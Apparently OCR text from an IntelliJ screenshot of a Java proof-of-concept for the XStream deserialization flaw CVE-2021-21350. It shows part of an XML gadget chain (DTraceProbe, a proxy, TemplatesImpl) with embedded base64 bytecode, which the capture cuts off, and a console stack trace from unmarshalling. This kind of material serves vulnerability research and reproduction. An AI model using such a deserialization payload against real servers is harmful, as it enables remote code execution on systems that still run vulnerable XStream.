 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help xstream [D:\java代码\xstream] - ...\src\main\java\CVE_2021_21350.java - IntelliJ IDEA
xstream src main java CVE_2021_21350 CVE_2021_21350
1: Project
Project
CVE_2021_21350.java TemplatesImpl.java DTraceProbe.class Runtime.java TransformerFactoryImpl.java AbstractReflectionCon 5 Maven
proxy Match Case Words Regex ? 5 matches
xstream D:\java代码\xstream
.idea
lib
src
main
java
com.test
CVE_2021_21350
Evil
resources
test
CC
pom.xml
xstream.iml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_141
Maven: com.thoughtworks.xstream:xstream:1.4.17
Maven: commons-codec:commons-codec:1.9
Maven: io.github.x-stream:mxparser:1.2.1
Maven: org.codehaus.jettison:jettison:1.4.1
Maven: xmlpull:xmlpull:1.1.3.1
Scratches and Consoles
16 " <method>\n" +
17 " <class>java.lang.Object</class>\n" +
18 " <name>hashCode</name>\n" +
19 " <parameter-types/>\n" +
20 " </method>\n" +
21 " <sun.tracing.dtrace.DTraceProbe>\n" +
22 " <proxy class='com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' serialization='custom'/>\n" +
23 " <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>\n" +
24 " <default>\n" +
25 " <__name>Pwnr</__name>\n" +
26 " <__bytecodes>\n" +
27 " <byte-array>yv66vgAAADIAOQoAAwAiBwA3BwAlBwAmAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVl
28 " <byte-array>yv66vgAAADIAGwoAAwAVBwAXBwAYBwAZAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBX
29 " </__bytecodes>\n" +
30 " <__transletIndex>-1</__transletIndex>\n" +
31 " <__indentNumber>0</__indentNumber>\n" +
32 " </default>\n" +
33 " </com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>\n" +
34 " </proxy>\n" +
35 " <implementing__method>\n" +
CVE_2021_21350 main()
xstrea
Lif
Plu
De
Database
Ant
Maven
Run: CVE_2021_21350
required-type[5] : java.util.LinkedHashSet
converter-type[3] : com.thoughtworks.xstream.converters.collections.CollectionConverter
version : 1.4.17
-------------------------------
at com.thoughtworks.xstream.converters.reflection.AbstractReflectionConverter.handleUnknownField(AbstractReflectionConverter.java:520)
at com.thoughtworks.xstream.converters.reflection.AbstractReflectionConverter.doUnmarshal(AbstractReflectionConverter.java:371)
at com.thoughtworks.xstream.converters.reflection.AbstractReflectionConverter.unmarshal(AbstractReflectionConverter.java:277)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:72)
at com.thoughtworks.xstream.core.AbstractReferenceUnmarshaller.convert(AbstractReferenceUnmarshaller.java:72)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:66)
Z: Structure
2: Favorites